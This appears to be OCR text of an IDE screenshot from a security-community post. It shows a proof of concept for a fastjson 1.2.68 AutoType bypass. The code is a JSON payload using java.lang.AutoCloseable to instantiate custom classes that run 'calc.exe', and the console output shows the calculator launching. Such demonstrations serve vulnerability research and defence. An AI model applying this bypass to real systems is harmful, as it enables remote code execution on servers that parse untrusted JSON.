 Project
FastJsonAutoTypeBypass C:\Users\Hepta\
.idea
src
main
java
FastJsonAutoTypeBypass
org.heptagram.fastjson
AutoCloseableMain
ExecReadable.java
ExecReadableMain
ExecRunnable.java
ExecRunnableMain
ThrowableMain
ViaAutoCloseable
ViaThrowable
test
target
FastJsonAutoTypeBypass.iml
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0
Maven: com.alibaba:fastjson:1.2.68
Maven: junit:junit:4.11
Maven: org.hamcrest:hamcrest-core:1.3
Scratches and Consoles
ParserConfig.java ExecReadable.java ExecReadableMain.java
1 package org.heptagram.fastjson;
2
3 import com.alibaba.fastjson.JSONObject;
4
5 public class ExecReadableMain {
6 public static void main(String[] args) {
7 String payload ="{\n" +
8 " \"@type\":\"java.lang.AutoCloseable\",\n" +
9 " \"@type\": \"org.heptagram.fastjson.ExecReadable\",\n" +
10 " \"eval\":{\"@type\":\"org.heptagram.fastjson.EvalReadable\",\"cmd\":\"calc.exe\"}\n" +
11 "}";
12 JSONObject.parseObject(payload);
13 }
14 }
15
ソードアート・オンライン
SWORD ART ONLINE
ExecReadableMain › main()
Run: ExecReadableMain
"C:\Program Files\Java\jdk1.8.0_121\bin\java.exe" ...
EvalReadable getCmd() calc.exe
Process finished with exit code 0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
先知社区